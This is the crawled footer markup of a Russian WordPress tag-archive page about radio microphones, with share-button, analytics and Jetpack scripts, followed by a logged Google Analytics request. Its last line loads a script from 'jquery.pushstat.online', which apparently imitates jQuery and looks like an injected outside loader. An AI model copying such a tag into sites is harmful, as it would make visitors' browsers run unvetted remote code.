void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script type="text/javascript" async src="/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1712684444"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
 
 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 


  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 

  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"0","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202447.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.2\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "0" ]);
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=523670068&t=pageview&_s=1&dl=https%3A%2F%2Fadmarkelov.ru%2Ftag%2Fradiomikrofon&ul=en-us%40posix&dt=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B%20%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1477395752&gjid=864251625&cid=1553458138.1769282647&tid=UA-129598702-1&_gid=1509207048.1769282647&_r=1&_slc=1&z=896369162
body_size: -449
content:
2,cG-H8HBN46C90